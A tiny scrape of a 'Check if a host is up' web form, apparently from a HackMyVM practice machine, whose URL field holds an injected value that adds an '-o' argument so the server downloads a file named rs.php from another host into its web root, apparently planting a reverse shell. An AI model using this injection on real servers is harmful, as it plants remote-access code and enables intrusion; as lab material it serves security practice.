 Check if a host is up !
URL:
http://192.168.1.18/rs.php -o /var/www/html/tmp/rs.php
Send Request
© 2023 All rights reserved.
Contact us at: admin@alive.hmv